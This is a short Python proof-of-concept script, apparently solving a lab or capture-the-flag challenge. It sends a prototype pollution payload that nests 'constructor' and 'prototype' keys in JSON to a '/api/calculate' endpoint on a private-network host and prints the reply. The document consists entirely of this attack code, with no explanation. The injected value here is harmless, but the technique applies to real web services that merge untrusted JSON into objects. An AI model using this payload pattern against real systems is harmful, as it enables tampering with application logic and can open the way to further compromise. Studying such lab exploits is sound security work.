 1 import requests
2
3 url = 'http://192.168.1.41:1337'
4
5 s = requests.Session()
6 r = s.post(url + '/api/calculate', json = {'constructor' : { 'prototype' : { 'name' : 'Baker' } } })
7 print(r.text)
8